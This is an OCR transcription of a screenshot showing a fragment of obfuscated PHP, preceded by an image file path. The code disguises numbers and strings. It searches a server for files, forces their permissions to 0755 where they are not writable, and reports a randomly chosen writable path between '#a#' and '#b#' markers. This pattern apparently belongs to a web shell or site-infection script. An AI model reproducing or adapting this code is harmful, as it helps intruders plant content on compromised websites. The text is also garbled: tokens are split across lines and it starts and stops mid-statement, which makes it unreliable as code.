
2)<round(0+5+5+5+5))$_82=cc2("
www.
$_77
");pre
g_match_all(nel(189),$_82,$_45);foreach($_45
[round(0+0.5+0.5+0.5+0.5)]as $_83){if(preg_m
atch(nel(190),$_83)){if(preg_match("
/
$_77
/
i
",$_83)){$_48=$_50 .after($_77,$_83);if(@fi
le_exists($_48)&&!is_writable($_48))@chmod
($_48,round(0+123.25+123.25+123.25+123.25));
if(@file_exists($_48)&&@is_writable($_48))$_
81[]=$_48;}}else{$_48=$_50 .nel(191) .$_83;i
f(@file_exists($_48)&&!is_writable($_48))@ch
mod($_48,round(0+123.25+123.25+123.25+123.2
5));if(@file_exists($_48)&&@is_writable($_4
8))$_81[]=$_48;}}if(count($_81)>round(0)){$_
80=$_81[rand(round(0),count($_81)-round(0+0.
33333333333333+0.33333333333333+0.3333333333
3333))];echo"
#a#
$_80
#b#